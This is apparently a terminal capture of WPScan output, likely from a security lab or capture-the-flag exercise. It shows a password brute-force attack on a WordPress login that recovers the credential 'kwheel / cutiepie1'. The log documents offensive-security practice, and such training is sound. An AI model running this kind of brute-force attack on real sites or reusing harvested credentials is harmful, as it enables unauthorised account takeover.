 h1dden@h1dden: ~/Desktop/Deepcytes
File Edit View Search Terminal Help
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:25 <==============================> (137 / 137) 100.00% Time: 00:00:25
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - kwheel / cutiepie1
Trying kwheel / adelina Time: 00:04:20 <                            > (2865 / 14347257)  0.01%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: kwheel, Password: cutiepie1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu Oct 17 05:57:18 2024
[+] Requests Done: 3184
[+] Cached Requests: 4
[+] Data Sent: 1.06 MB
[+] Data Received: 12.757 MB
[+] Memory used: 250.234 MB
[+] Elapsed time: 00:05:01
h1dden@h1dden:~/Desktop/Deepcytes$